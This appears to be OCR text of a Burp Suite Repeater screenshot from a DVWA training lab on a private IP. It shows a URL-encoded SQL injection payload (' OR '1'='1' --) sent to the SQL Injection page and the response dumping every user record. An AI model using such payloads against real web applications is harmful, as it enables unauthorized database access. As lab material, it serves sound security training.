 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /dvwa/vulnerabilities/sqli/?id=1%27%20OR%20%271%27%3D%271%27%20--%20&
Submit=Submit HTTP/1.1
2 Host: 172.16.78.131
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://172.16.78.131/dvwa/vulnerabilities/sqli/
9 Cookie: PHPSESSID=r964fj2gqsorskisotb9pblq31; security=low
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render \n
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: SQL Inject
User ID: Submit
ID: 1' OR '1'='1' --
First name: admin
Surname: admin
ID: 1' OR '1'='1' --
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1' --
First name: Hack
Surname: Me
ID: 1' OR '1'='1' --
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1' --
First name: Bob
Surname: Smith